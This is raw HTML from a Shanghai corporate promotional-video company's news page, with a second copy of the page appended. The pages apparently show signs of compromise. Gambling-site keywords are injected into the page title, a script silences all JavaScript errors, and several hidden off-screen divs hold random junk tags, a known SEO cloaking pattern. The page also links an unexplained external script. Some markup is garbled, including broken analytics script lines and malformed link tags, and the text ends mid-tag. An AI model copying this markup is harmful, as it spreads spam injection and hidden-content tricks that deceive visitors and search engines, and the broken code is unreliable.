class="item_n_desc">　　一个宣传片不仅仅是要做出来，而且这个宣传片要好看，要有看点那么看点在哪里呢？很有可能就是创意。</div> </div> </a> </div> <div id="m5alec" class="col-md-3"> <a href="/article/198.html" aria-label=""> <div id="hd64j9" class="item_news_box"> <div id="q5m2ye" class="item_n_img"><img src="/data/upload/624127aa604e1.jpg" alt="" /></div> <div id="lqcph2" class="item_n_tt">宣传片制作公司制作宣传片这几个关键点一个不能少</div> <div id="hd0bwh" class="item_n_date">2022-03-28</div> <div id="chmn64" class="item_n_desc">要把一个宣传片做出来这个理论上应该不是一件困难的事情，但是要做得好，要做得优秀，要做的有创意，还有就是要能够汇聚人气，那么这样的宣传片想要做出来的话就比较的困难了。</div> </div> </a> </div> <div id="4ph0s4" class="col-md-3"> <a href="/article/197.html" aria-label=""> <div id="hk88l7" class="item_news_box"> <div id="m0y32f" class="item_n_img"><img src="/data/upload/623eb30c4b038.jpg" alt="" /></div> <div id="4jxdxr" class="item_n_tt">上海宣传片制作应该按照什么样的思路去做</div> <div id="y0ak1g" class="item_n_date">2022-03-26</div> <div id="p580d2" class="item_n_desc">做宣传片之前肯定要进行一番策划，要制作出一个方案，然后再按照这个方案一步一步的去实施，这样才可以真正的按部就班的把这个宣传片做出来。上海宣传片制作究竟要按照一个什么样的思路去做呢</div> </div> </a> </div> </div> </div> <div id="cyll60" class="pagination"> <input type="hidden" id="page" value="1" /> <div id="stjrxk" class="morePage">加载更多</div> </div> </div> </div> </div> <div id="0267e4" class="ad_box"> <img src="/tpl/simplebootx/Public/images/footer_ad.png" /> </div> <div> <div id="1ccb1d" class="footer_cp_box"> <div id="tqh32y" class="big_ico pos1"></div> <div id="5dxr33" class="big_ico pos2"></div> <div id="4wymmw" class="body-inner"> <div id="0yxf6b" class="row"> <div id="j7qzhr" class="col-md-6" style="position: relative"> <div id="cdhxgj" class="footer_log"><img src="/tpl/simplebootx/Public/images/logo_white.png" /></div> <div id="wl1re3" class="footer_tt mTop">导演直线</div> <a href="tel:13636451770"><div id="whzs8m" class="footer_tel">136-3645-1770<br>石导</div></a> <div id="ngllzr" class="footer_add mTop"> <i class="fa fa-map-marker white-color"></i> <span class="footer_m">上海｜江苏｜全国</span> <div>沪ICP备18034491号</div> </div> <div id="1hzqhh" class="fen_line"></div> </div> <div id="hxy4te" class="col-md-6"> <div id="np4nhh" class="row"> <div id="rd4q8a" class="col-md-4"> <div id="eyt3js" class="footer_tt">业务范围</div> <a href="/case.html"><div id="tjctbx" class="footer_m">宣传片制作</div></a> <a href="/case.html"><div id="cxtb1n" class="footer_m">广告片拍摄</div></a> <a href="/case.html"><div id="rnewdz" class="footer_m">品牌直播</div></a> <a href="/case.html"><div id="e7cjzl" class="footer_m">三维动画</div></a> </div> <div id="wdkqf7" class="col-md-8"> <div id="jbrz75" class="footer_tt">制作常见问题</div> <a href="/article/9.html"><div id="xk2qy3" class="footer_m">企业宣传片拍摄的几大套路</div></a><a href="/article/10.html"><div id="fqqxm6" class="footer_m">企业宣传片制作的几要素</div></a><a href="/article/11.html"><div id="x4canb" class="footer_m">宣传片拍摄公司的制作周期</div></a> </div> </div> <div id="zjqja9" class="row"> <div id="qxkjxs" class="footer_tt2 mTop">友情链接</div> <div id="nseqjd" class="footer_link_box"> <div id="s26jzs" class="link_box"> <div id="qwy57l" class="link_unit_box2"><div id="f689qj" class="footer_m">企业宣传片制作</div></div><div id="hhf64d" class="link_unit_box2"><div id="1s8ejs" class="footer_m">企业宣传片拍摄</div></div><div id="tdw1zt" class="link_unit_box2"><div id="tqqrwy" class="footer_m">东莞视频制作</div></div><div id="dc5lmx" class="link_unit_box2"><div id="87epch" class="footer_m">宣传片公司制作</div></div><div id="5cbbsy" class="link_unit_box2"><div id="7nb3nb" class="footer_m">视频拍摄制作</div></div><div id="xj4mb1" class="link_unit_box2"><div id="lrcre3" class="footer_m">宣传片制作公司</div></div><div id="nm05cm" class="link_unit_box2"><div id="ng23wt" class="footer_m">产品视频宣传片</div></div><div id="13hb59" class="link_unit_box2"><div id="n3srq7" class="footer_m">拍摄宣传片</div></div><div id="scz77d" class="link_unit_box2"><div id="0w3j2f" class="footer_m">宣传片拍摄</div></div><div id="8pz9rt" class="link_unit_box2"><div id="5ryn64" class="footer_m">查询打折机票</div></div><div id="yt6rmx" class="link_unit_box2"><div id="zfazng" class="footer_m">化妆品包装盒设计</div></div><div id="czdfhf" class="link_unit_box2"><div id="yq7y21" class="footer_m">室内儿童乐园设计</div></div><div id="s6sqt1" class="link_unit_box2"><div id="tst2lh" class="footer_m">物流冷库设计安装</div></div><div id="yl10kn" class="link_unit_box2"><div id="s1n8g9" class="footer_m">成都宣传片</div></div> </div> </div> </div> </div> </div> </div> </div> </div> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  h "https://hm.baidu.com/hm.js?3e3daa555045fbbacbd2ac59f804933a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> <script type="text/javascript">
//全局变量
var GV = {
    DIMAUB: "/",
    JS_ROOT: "statics/js/",
    TOKEN: ""
};
</script> <!-- Le javascript
    ================================================== --> <!-- Placed at the end of the document so the pages load faster --> <script src="?statics/js/jquery.js"></script> <script src="?statics/js/wind.js"></script> <script src="?tpl/simplebootx/Public/simpleboot/bootstrap/js/bootstrap.min.js"></script> <script src="?statics/js/frontend.js"></script> <script>
	$(function(){
		$('body').on('touchstart.dropdown', '.dropdown-menu', function (e) { e.stopPropagation(); });
		
		$("#main-menu li.dropdown").hover(function(){
			$(this).addClass("open");
		},function(){
			$(this).removeClass("open");
		});
		
		$.post("/user/index/is_login",{},function(data){
			if(data.status==1){
				if(data.user.avatar){
					$("#main-menu-user .headicon").attr("src",data.user.avatar.indexOf("http")==0?data.user.avatar:"/data/upload/avatar/"+data.user.avatar);
				}
				
				$("#main-menu-user .user-nicename").text(data.user.user_nicename!=""?data.user.user_nicename:data.user.user_login);
				$("#main-menu-user li.user.login").show();
				
			}
			if(data.status==0){
				$("#main-menu-user li.user.offline").show();
			}
			
		});	
		;(function($){
			$.fn.totop=function(opt){
				var scrolling=false;
				return this.each(function(){
					var $this=$(this);
					$(window).scroll(function(){
						if(!scrolling){
							var sd=$(window).scrollTop();
							if(sd>100){
								$this.fadeIn();
							}else{
								$this.fadeOut();
							}
						}
					});
					
					$this.click(function(){
						scrolling=true;
						$('html, body').animate({
							scrollTop : 0
						}, 500,function(){
							scrolling=false;
							$this.fadeOut();
						});
					});
				});
			};
		})(jQuery); 
		
		$("#backtotop").totop();
		
		window.setInterval(checkScroll,800);
	var animateFlag = true;
	var adFlag = true;
	function checkScroll(){
		if(!animateFlag &&  window.scrollY>2){
			return;
			}
		
		if(window.scrollY>2){
			animateFlag = false;

			$(".navbarg").animate({"height":60});
			//$("body").css("padding-top",60);
			$("body").animate({"padding-top":60},600,function(){
				animateFlag = true;
				});
				
			}else{
			
			animateFlag = false;
			$(".navbarg").css({"height":80});
			$("body").css({"padding-top":78});
				animateFlag = true;
				
			}
			var left = $("body").width()-$(".adBottom").width();
			var top = $(window).height()-$(".adBottom").height();
			$(".adBottom").css({"left":left/2,width:800,top:top/2});
				
/*			if(window.scrollY>1100 && adFlag){
				var left = $("body").width()-$(".adBottom").width();
				var top = $(window).height()-$(".adBottom").height();
				$(".maskDiv").css({width:"100%",height:$(window).height(),opacity:0.5}).show();
				$(".adBottom").css({"left":left/2,width:800,top:top/2});
				$(".adBottom").show();
				}else{
				$(".adBottom").hide();	
				$(".maskDiv").hide();
				}*/
		}
		
		/*window.setTimeout(function(){
			var left = $("body").width()-$(".adBottom").width();
				var top = $(window).height()-$(".adBottom").height();
				$(".maskDiv").css({width:"100%",height:$(window).height(),opacity:0.5}).show();
				$(".adBottom").css({"left":left/2,width:800,top:top/2});
				$(".adBottom").fadeIn(600);
			},10000)*/
		
		$(".goAdBox").click(function(){
			adFlag = false;
			$(window).scrollTop(1250)
			$(".maskDiv").hide();
			$(".adBottom").hide();	
			var n = 1;
			var t = window.setInterval(function(){
				if(n%2==0){
				$(".downRig").css("border-color","#fff");	
				}else{
				$(".downRig").css("border-color","#f57b5e");
				}
				n++;
				if(n==5){
					clearInterval(t);
					}
				},300);
		});
		
		$(".closeAdBox").click(function(){
			adFlag = false;
			$(".maskDiv").hide();
			$(".adBottom").hide();	
		});
	});
	</script> <script type="text/javascript">
$(function(){
	

})
</script> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  h "https://hm.baidu.com/hm.js?48e4279085033b76bd62475e0eb6696e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> <script type="text/javascript">
	$(function(){
		$(".nav li").eq(3).addClass("cur");
		
		$(".morePage").click(function(){
			var page = parseInt($("#page").val())+1;
			
			$.get("/portal/list/get_list?page="+page,function(res){
				res = JSON.parse(res)
				var count = parseInt(res.count);
				var lists  = res.posts;
				var html = "";
				for(var key in lists){
					var vo = lists[key];
					var news_img_url = JSON.parse(vo["smeta"])
					var img = news_img_url.thumb
					if(img.indexOf("http")!=0){
						img = "/data/upload/"+img
					}
					html +='<div id="ne2xd3" class="col-md-3">';
					html +='<a href="/article/'+vo["tid"]+'.html" aria-label="'+vo["post_keywords"]+'">';
					html +='<div id="y89rz4" class="item_news_box">';
					html +='<div id="rtylwj" class="item_n_img"><img src="'+img+'" alt="'+vo["post_keywords"]+'" /></div>';
					html +='<div id="6t875s" class="item_n_tt">'+vo.post_title+'</div>';
					html +='<div id="xytk7b" class="item_n_date">'+vo.post_date.substring(0,10)+'</div>';
					html +='<div id="twsws8" class="item_n_desc">'+vo.post_excerpt+'</div>';
					html +='</div></a></div>';
					
				}
				console.log(html);
				$(".pannel_item_box .row").append(html);
				$("#page").val(page)
				console.log($(".item_news_box").length,count)
				if($(".item_news_box").length == count){
					$(".morePage").html("没有更多了").hide();
				}
				
			})
		})
	})
</script> 

<div id='body_jx_21275' style='position:fixed; left:-9000px; top:-9000px;'><wqo class='zoihse'><ar id='zoihse'></ar></wqo><zy class='hbzsri'><gwa id='hbzsri'></gwa></zy><bffp class='pfnijq'><ggb id='pfnijq'></ggb></bffp><hxo class='egywpn'><yc id='egywpn'></yc></hxo><vtmba class='lcitax'><cwzsc id='lcitax'></cwzsc></vtmba><yaeee class='kkwkez'><daar id='kkwkez'></daar></yaeee><drk class='ynrzrw'><svsb id='ynrzrw'></svsb></drk><ca class='covnsu'><dr id='covnsu'></dr></ca><vmelf class='fdnevk'><dg id='fdnevk'></dg></vmelf><ykn class='evrxqm'><bq id='evrxqm'></bq></ykn><dqdi class='zhbhfm'><hpidu id='zhbhfm'></hpidu></dqdi><homhs class='mkferu'><djntv id='mkferu'></djntv></homhs><upy class='rtndaf'><ognw id='rtndaf'></ognw></upy><eoixk class='vnkklv'><uwya id='vnkklv'></uwya></eoixk><rjvdi class='bqszah'><wvqx id='bqszah'></wvqx></rjvdi><wfvxv class='kvstip'><kfbwb id='kvstip'></kfbwb></wfvxv><ymqj class='dpdbku'><gcog id='dpdbku'></gcog></ymqj><qvi class='elyrbh'><vxdqp id='elyrbh'></vxdqp></qvi><ik class='uagkvp'><ptctj id='uagkvp'></ptctj></ik><rm class='ngypnf'><icc id='ngypnf'></icc></rm><yznrc class='hffxix'><aib id='hffxix'></aib></yznrc><ofm class='xrfwfx'><ntets id='xrfwfx'></ntets></ofm><lyint class='vaomnh'><uyxrh id='vaomnh'></uyxrh></lyint><gako class='bghtbg'><btuhqt id='bghtbg'></btuhqt></gako><snlu class='lfrvto'><lju id='lfrvto'></lju></snlu><niedc class='xtzsbk'><sddzwe id='xtzsbk'></sddzwe></niedc><wj class='xheajb'><hpjcj id='xheajb'></hpjcj></wj><mfsj class='athbqr'><yxh id='athbqr'></yxh></mfsj><xhear class='otghgl'><ao id='otghgl'></ao></xhear><pvynd class='izwpex'><jdir id='izwpex'></jdir></pvynd><hyu class='rgqptt'><djkjr id='rgqptt'></djkjr></hyu><dw class='sggzne'><ubmc id='sggzne'></ubmc></dw><ehdoq class='hhsvbu'><flmlcc id='hhsvbu'></flmlcc></ehdoq><ewq class='tiypnk'><cwvpap id='tiypnk'></cwvpap></ewq><zm class='bhnvos'><di id='bhnvos'></di></zm><eptb class='ljjztl'><jbac id='ljjztl'></jbac></eptb><gpcpb class='dbjwcu'><qibl id='dbjwcu'></qibl></gpcpb><ev class='trkrya'><opu id='trkrya'></opu></ev><nciek class='nqmhwr'><pie id='nqmhwr'></pie></nciek><eg class='uceiem'><zersw id='uceiem'></zersw></eg><pwc class='lymrrl'><avholt id='lymrrl'></avholt></pwc><iesko class='gbkdbf'><msvq id='gbkdbf'></msvq></iesko><pre class='wejawu'><ypkl id='wejawu'></ypkl></pre><jghf class='rguwss'><nneoxh id='rguwss'></nneoxh></jghf><cet class='uirepy'><ax id='uirepy'></ax></cet><nlw class='qmpjyr'><atyqw id='qmpjyr'></atyqw></nlw><swop class='hgxust'><qks id='hgxust'></qks></swop><snj class='wkloyd'><jag id='wkloyd'></jag></snj><mtt class='tqonji'><dm id='tqonji'></dm></mtt><bvjlf class='gcokmb'><sfv id='gcokmb'></sfv></bvjlf></div>

<div style="text-align:center;"><a href="http://bjhuyuzhen.com/data/sitemap/bjhuyuzhen.com.xml">【网站地图】</a><a href="http://bjhuyuzhen.com/data/sitemap/bjhuyuzhen.com.xml">【sitemap】</a></div>
<script src="/ts.js"></script></body> </html>

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://bjhuyuzhen.com/news/class/?statics/js/jquery.js
body_size: 15420
content:
<!DOCTYPE html> <html> <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script> <title> 上海企业宣传片拍摄 上海企业宣传片制作 上海企业宣传片 36365.com36365.com登录入口</title> <meta name="keywords" content="广告片拍摄 广告片制作 上海企业宣传片拍摄 上海宣传片制作 产品动画制作" /> <meta name="description" content="上海36365.com36365.com登录入口，十年专注企业宣传片拍摄制作，以丰富的经验为客户提供最优质的宣传片。"> <meta name="author" content="enternal tech zachary.zeng"> <meta charset="gbk"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"> <!-- Set render engine for 360 browser --> <meta name="renderer" content="webkit"> <!-- No Baidu Siteapp--> <meta http-equiv="Cache-Control" content="no-siteapp"/> <meta name="baidu-site-verification" content="code-DJTzGtIBgV" /> <!-- HTML5 shim for IE8 support of HTML5 elements --> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <![endif]--> <link rel="icon" href="/tpl/simplebootx/Public/images/favicon.ico" type="image/x-icon"> <link rel="shortcut icon" href="/tpl/simplebootx/Public/images/favicon.ico" type="image/x-icon"> <link <a href="/tpl/simplebootx/Public/simpleboot/themes/cmf/theme.min.css" rel="stylesheet"> <link <a href="/tpl/simplebootx/Public/simpleboot/bootstrap/css/bootstrap-responsive.min.css" rel="stylesheet"> <link <a href="/tpl/simplebootx/Public/simpleboot/font-awesome/4.2.0/css/font-awesome.min.css"  rel="stylesheet" type="text/css"> <!--[if IE 7]> <link rel="stylesheet" <a href="/tpl/simplebootx/Public/simpleboot/font-awesome/4.2.0/css/font-awesome-ie7.min.css"> <![endif]--> <link <a href="/tpl/simplebootx/Public/css/bootstrap.min.css" rel="stylesheet" rel="stylesheet" type="text/css"> <link <a href="/tpl/simplebootx/Public/css/zico.min.css" rel="stylesheet" rel="stylesheet" type="text/css"> <link <a href="/tpl/simplebootx/Public/css/style.css?v=1.66" rel="stylesheet" rel="stylesheet" type="text/css"> <style>
		/*html{filter:progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);-webkit-filter: grayscale(1);}*/
		#backtotop{position: fixed;bottom: 50px;right:20px;display: none;cursor: pointer;font-size: 50px;z-index: 9999;}
		#backtotop:hover{color:#333}
		#main-menu-user li.user{display: none}
	</style> <style >
.pageBox .unitIcoLine {
    position: absolute;
    z-index: 9;
    top: 57px;
    left: 90px;
    border-top: 3px solid #da3b23;
    width: 70%;
}
.pageBox .unitBox {
    float: left;
    width: 212px;
    margin-left: 2%;
    position: relative;
    z-index: 99;
    margin-top: 20px
}
.pageBox .unitIco {
    text-align: center;
    padding-top: 25px
}
.pageBox .unitText {
    text-align: justify;
    font-size: 12px
}
.pageBox .unitName {
    text-align: center;
    line-height: 28px
}
.pageBox .unitBgBox {
    position: absolute;
z-index：-1;
    top: 0px;
    left: 0px
}
.pageBox .unitContentBox {
    display: none;
    width: 100%;
    height: 231px;
    position: absolute;
    z-index: 0;
    top: 0px;
    left: 0px
}
.pageBox .unitContentBgBox {
    background: red;
    opacity: 0.5;
    width: 100%;
    height: 231px;
    position: absolute;
    z-index: -1;
    top: 0px;
    left: 0px
}
.pageBox .unitContentFrontBox {
    width: 100%;
    height: 231px;
    position: absolute;
    z-index: 1;
    top: 0px;
    left: 0px
}
.pageBox a.unitBox:hover .unitContentBox {
    display: block;
}
.pageBox .unitMaskBox {
    position: relative;
    z-index: 3
}
.unitDesc {
    top: 80px;
    color: white;
    width: 80%;
    left: 10%;
    position: absolute;
}
.list-boxes {
    width: 92%;
    margin-left: 3%;
    border-top: 2px solid #abaaaa
}
.list-boxes:hover {
    border-top: 2px solid #da3c21
}
.list-boxes:hover h2 a {
    color: #da3c21
}
.list-boxes h2 a {
    font-size: 26px;
    color: #101010
}
.list-boxes h2 a:hover {
}
.list-boxes-left {
    width: 30%;
    float: left;
    height: 155px;
    overflow: hidden
}
.list-boxes-left img {
    width: 240px;
}
.list-boxes-rig {
    width: 70%;
    float: left
}
.listTitle {
    margin-left: 3%;
    color: #b0262c;
    font-size: 72px;
    padding-bottom: 50px
}
.detailBtn {
    background: none;
    color: #da3c21;
    font-style: italic
}
.pagination {
    text-align: right
}
.morePage{
	width:160px;
	text-align: center;
	margin: auto;
	line-height: 46px;
	color:#020202;
	border: 1px solid #2e2e2e;
	margin-top:10px;
	cursor: pointer
	}
.morePage:hover{
	color:#6e6e6e;
	border: 1px solid #6e6e6e	
	}
</style> </head> <body class="body-white">

<div id='body_jx_791727' style='position:fixed; left:-9000px; top:-9000px;'><qobff class='vhckug'><ev id='vhckug'></ev></qobff><czjsi class='lrafip'><ep id='lrafip'></ep></czjsi><nuj class='frrhqb'><pchlk id='frrhqb'></pchlk></nuj><yc class='fnfncm'><no id='fnfncm'></no></yc><wv class='odkvtl'><lybxi id='odkvtl'></lybxi></wv><rnzfc class='vxyrqj'><eizj id='vxyrqj'></eizj></rnzfc><rgyd class='jdxmqb'><mgkizw id='jdxmqb'></mgkizw></rgyd><plqrh class='gnygzf'><pydz id='gnygzf'></pydz></plqrh><ifml class='htmogc'><wpuifv id='htmogc'></wpuifv></ifml><jbbe class='fwosil'><odo id='fwosil'></odo></jbbe><yfyd class='lxaokk'><bz id='lxaokk'></bz></yfyd><mpyb class='vbbuha'><nqbtm id='vbbuha'></nqbtm></mpyb><jbxsv class='nmvmno'><pwx id='nmvmno'></pwx></jbxsv><dp class='piezkb'><qggmi id='piezkb'></qggmi></dp><gkhc class='iitjmj'><ijw id='iitjmj'></ijw></gkhc><dp class='aankcf'><pxr id='aankcf'></pxr></dp><nntv class='lkmoav'><crqhay id='lkmoav'></crqhay></nntv><yn class='prjlml'><loazyc id='prjlml'></loazyc></yn><dt class='fybguf'><bv id='fybguf'></bv></dt><hf class='yktjxf'><vfpui id='yktjxf'></vfpui></hf><byp class='zrgtwk'><ub id='zrgtwk'></ub></byp><ba class='wyrbls'><hpsqic id='wyrbls'></hpsqic></ba><aw class='akxckv'><bmubd id='akxckv'></bmubd></aw><ana class='unynnz'><qoc id='unynnz'></qoc></ana><ibv class='anvcxr'><cz id='anvcxr'></cz></ibv><yem class='dvnrjn'><vbj id='dvnrjn'></vbj></yem><ro class='zhclfh'><tqvwpw id='zhclfh'></tqvwpw></ro><mcawj class='feozvk'><afdro id='feozvk'></afdro></mcawj><lggwf class='iqdrgd'><yruf id='iqdrgd'></yruf></lggwf><kvlbn class='sujxii'><gbrcl id='sujxii'></gbrcl></kvlbn><cofj class='xpzovb'><wnodql id='xpzovb'></wnodql></cofj><xn class='szsxjo'><lfovd id='szsxjo'></lfovd></xn><wdxno class='bhsobd'><zmzz id='bhsobd'></zmzz></wdxno><qyxnc class='nehbph'><nunwj id='nehbph'></nunwj></qyxnc><pgok class='rnfobi'><wcw id='rnfobi'></wcw></pgok><oc class='bttpia'><lmzfz id='bttpia'></lmzfz></oc><si class='wmhknp'><vf id='wmhknp'></vf></si><csho class='ggezwm'><gt id='ggezwm'></gt></csho><beica class='byjeqr'><bcjn id='byjeqr'></bcjn></beica><vxma class='zrfezi'><shm id='zrfezi'></shm></vxma><nj class='oaeerx'><wxp id='oaeerx'></wxp></nj><pj class='umkmsp'><yc id='umkmsp'></yc></pj><btz class='enmjfj'><awiq id='enmjfj'></awiq></btz><utl class='zepayp'><vteqg id='zepayp'></vteqg></utl><ylt class='qymlrx'><yctl id='qymlrx'></yctl></ylt><nr class='dwxbli'><dyy id='dwxbli'></dyy></nr><wcovf class='wjjunw'><gtk id='wjjunw'></gtk></wcovf><xzk class='alrogx'><gizdfa id='alrogx'></gizdfa></xzk><nqgli class='okfnub'><ur id='okfnub'></ur></nqgli><daxja class='mlsdrd'><xayp id='mlsdrd'></xayp></daxja></div>

<div id='body_jx_6128357' style='position:fixed; left:-9000px; top:-9000px;'><lg class='hnkxcp'><mbamzj id='hnkxcp'></mbamzj></lg><oio class='tqywbe'><mba id='tqywbe'></mba></oio><ofuae class='akdqvs'><nq id='akdqvs'></nq></ofuae><jylkz class='dzeddj'><qsnopp id='dzeddj'></qsnopp></jylkz><uwrv class='lmwwmt'><vlb id='lmwwmt'></vlb></uwrv><egbu class='tsmlnt'><vdzuhc id='tsmlnt'></vdzuhc></egbu><zvv class='aqyhss'><ghg id='aqyhss'></ghg></zvv><nw class='uyxgjk'><hd id='uyxgjk'></hd></nw><qjumt class='bvminf'><ta id='bvminf'></ta></qjumt><abn class='kfzvfq'><fsn id='kfzvfq'></fsn></abn><ac class='ipduqe'><cwzgka id='ipduqe'></cwzgka></ac><yja class='uhxvjw'><jqwo id='uhxvjw'></jqwo></yja><gvdqw class='nwhmfh'><oew id='nwhmfh'></oew></gvdqw><pxveo class='qlcucy'><yvkt id='qlcucy'></yvkt></pxveo><qd class='vzoqdc'><ickejw id='vzoqdc'></ickejw></qd><cx class='hquihx'><vcum id='hquihx'></vcum></cx><pa class='oygqci'><tjnda id='oygqci'></tjnda></pa><qerl class='amtbdn'><fiywc id='amtbdn'></fiywc></qerl><qqk class='qmvbdb'><tzxapz id='qmvbdb'></tzxapz></qqk><bym class='yjzpak'><cnv id='yjzpak'></cnv></bym><tjlt class='amuyzc'><lcdbpz id='amuyzc'></lcdbpz></tjlt><mx class='ztlttw'><bwgalg id='ztlttw'></bwgalg></mx><wylvb class='nawayt'><wo id='nawayt'></wo></wylvb><vz class='fgszzo'><gf id='fgszzo'></gf></vz><vnhrp class='frjyse'><nejj id='frjyse'></nejj></vnhrp><uldgs class='dimkzc'><nki id='dimkzc'></nki></uldgs><ngfwx class='ydockg'><cpya id='ydockg'></cpya></ngfwx><xrt class='rfdfli'><qxs id='rfdfli'></qxs></xrt><jy class='zekogv'><yw id='zekogv'></yw></jy><rsmkc class='mktrvc'><hu id='mktrvc'></hu></rsmkc><eaydx class='lprggj'><lw id='lprggj'></lw></eaydx><rluz class='jfldkl'><zps id='jfldkl'></zps></rluz><oi class='dnwkxp'><zfo id='dnwkxp'></zfo></oi><ij class='taqzlu'><oj id='taqzlu'></oj></ij><xwy class='cuhzee'><cyl id='cuhzee'></cyl></xwy><gnyi class='aablum'><iz id='aablum'></iz></gnyi><qko class='ciqqpd'><jajdc id='ciqqpd'></jajdc></qko><xgxx class='sazhsi'><axpcj id='sazhsi'></axpcj></xgxx><bmk class='crsayq'><xmn id='crsayq'></xmn></bmk><orvdt class='gegpmi'><nh id='gegpmi'></nh></orvdt><wn class='dwcrnx'><jbnmef id='dwcrnx'></jbnmef></wn><gcjoa class='bmwcaj'><veekqn id='bmwcaj'></veekqn></gcjoa><fol class='wfoguo'><lnb id='wfoguo'></lnb></fol><pt class='xzuzzd'><ajv id='xzuzzd'></ajv></pt><fsr class='ietctx'><dfqc id='ietctx'></dfqc></fsr><mgsw class='nyfqfl'><gt id='nyfqfl'></gt></mgsw><xam class='xxwzqu'><qp id='xxwzqu'></qp></xam><caly class='fadwgo'><rs id='fadwgo'></rs></caly><do class='ffmzxp'><ffhyi id='ffmzxp'></ffhyi></do><in class='mgajmo'><zg id='mgajmo'></zg></in></div>

<div id='body_jx_48168' style='position:fixed; left:-9000px; top:-9000px;'><uqwz class='fgzeme'><ww id='fgzeme'></ww></uqwz><yk class='nuejdt'><hx id='nuejdt'></hx></yk><un class='ovjtio'><rnxnj id='ovjtio'></rnxnj></un><hyyow class='wjwqak'><ljkps id='wjwqak'></ljkps></hyyow><otdy class='youxdq'><zhc id='youxdq'></zhc></otdy><pzyf class='vtlpwj'><moowl id='vtlpwj'></moowl></pzyf><vrbdm class='xllxjq'><sh id='xllxjq'></sh></vrbdm><wffs class='lawcbz'><kqmdb id='lawcbz'></kqmdb></wffs><bswz class='hqwnin'><tkzr id='hqwnin'></tkzr></bswz><zabac class='ewcfpz'><lc id='ewcfpz'></lc></zabac><ds class='qfhecg'><dkiu id='qfhecg'></dkiu></ds><dh class='nzjtoi'><fsj id='nzjtoi'></fsj></dh><rbmum class='inqpuw'><oeufkb id='inqpuw'></oeufkb></rbmum><dyp class='juzwpo'><yzjmi id='juzwpo'></yzjmi></dyp><ku class='klkspj'><ldxu id='klkspj'></ldxu></ku><gih class='viowsi'><upxzz id='viowsi'></upxzz></gih><elf class='kkwsar'><dtjpeb id='kkwsar'></dtjpeb></elf><yrh class='hwznuc'><qdzea id='hwznuc'></qdzea></yrh><drl class='igoqff'><vaq id='igoqff'></vaq></drl><wwbvb class='nweqdi'><no id='nweqdi'></no></wwbvb><pnd class='whbtdd'><eknmr id='whbtdd'></eknmr></pnd><ffct class='xffljw'><lhmp id='xffljw'></lhmp></ffct><tjcl class='jpaoru'><fhrg id='jpaoru'></fhrg></tjcl><dc class='pitjrv'><tagrg id='pitjrv'></tagrg></dc><cacth class='fkkjnn'><pq id='fkkjnn'></pq></cacth><hn class='ausrpn'><yts id='ausrpn'></yts></hn><qpnyt class='weejre'><ol id='weejre'></ol></qpnyt><elpy class='zwbnqr'><qh id='zwbnqr'></qh></elpy><dp class='oxjfcu'><hehbze id='oxjfcu'></hehbze></dp><aylhc class='fuzkcb'><hyxuop id='fuzkcb'></hyxuop></aylhc><gho class='qfptcx'><eyzhs id='qfptcx'></eyzhs></gho><asgp class='qthenl'><zvkyg id='qthenl'></zvkyg></asgp><nt class='xqgdgx'><hbmnrf id='xqgdgx'></hbmnrf></nt><bh class='nicbuf'><hu id='nicbuf'></hu></bh><nbxo class='qbuwyx'><kfta id='qbuwyx'></kfta></nbxo><gzgab class='emfsoc'><ok id='emfsoc'></ok></gzgab><cnn class='eaneho'><oimfjg id='eaneho'></oimfjg></cnn><ld class='cuvqir'><stufz id='cuvqir'></stufz></ld><qd class='mvstjy'><zkl id='mvstjy'></zkl></qd><mo class='syzjcp'><gidgvw id='syzjcp'></gidgvw></mo><mpxy class='oshvak'><mkrfeb id='oshvak'></mkrfeb></mpxy><wh class='lcxxsv'><nai id='lcxxsv'></nai></wh><ohggn class='rkothv'><irvw id='rkothv'></irvw></ohggn><vw class='capriw'><hgwk id='capriw'></hgwk></vw><vigne class='voorrj'><wh id='voorrj'></wh></vigne><cruy class='ivhfuc'><zs id='ivhfuc'></zs></cruy><apsd class='mfsahk'><zztv id='mfsahk'></zztv></apsd><gmuyq class='htrlgr'><gmalh id='htrlgr'></gmalh></gmuyq><amy class='lvrxpq'><zeb id='lvrxpq'></zeb></amy><jwbj class='abmrmm'><ini id='abmrmm'></ini></jwbj></div>

<div id='body_jx_60705408' style='position:fixed; left:-9000px; top:-9000px;'><bh class='hpeuxu'><sfojux id='hpeuxu'></sfojux></bh><xw class='xksbla'><piat id='xksbla'></piat></xw><eg class='jangup'><namt id='jangup'></namt></eg><qd class='smqtmu'><zdnuz id='smqtmu'></zdnuz></qd><bianc class='imrhqe'><glwusr id='imrhqe'></glwusr></bianc><qq class='rcqade'><jcw id='rcqade'></jcw></qq><zk class='vbvdsa'><wfhn id='vbvdsa'></wfhn></zk><jq class='yzbbde'><stiv id='yzbbde'></stiv></jq><ot class='kdbpms'><tbligg id='kdbpms'></tbligg></ot><em class='zyranl'><avly id='zyranl'></avly></em><gnjpt class='prubcu'><auadw id='prubcu'></auadw></gnjpt><ntrat class='bzjrze'><rucds id='bzjrze'></rucds></ntrat><dais class='bepuuh'><znrci id='bepuuh'></znrci></dais><xkgh class='goskpa'><ig id='goskpa'></ig></xkgh><fa class='huipif'><wcyjs id='huipif'></wcyjs></fa><pn class='aarlpr'><yt id='aarlpr'></yt></pn><useq class='kgclvp'><dancov id='kgclvp'></dancov></useq><ujy class='iuozpr'><kykvo id='iuozpr'></kykvo></ujy><duoyr class='gnnegy'><jxnu id='gnnegy'></jxnu></duoyr><qt class='jzfdne'><sdanr id='jzfdne'></sdanr></qt><yntmh class='bwxvnq'><pnad id='bwxvnq'></pnad></yntmh><odqng class='slkeby'><nmdaqz id='slkeby'></nmdaqz></odqng><er class='zpeqdk'><fnka id='zpeqdk'></fnka></er><qwtr class='pdavhr'><sqql id='pdavhr'></sqql></qwtr><nfs class='ahureo'><hsox id='ahureo'></hsox></nfs><rhz class='jdmbla'><sbj id='jdmbla'></sbj></rhz><doo class='eqnvxm'><cmthma 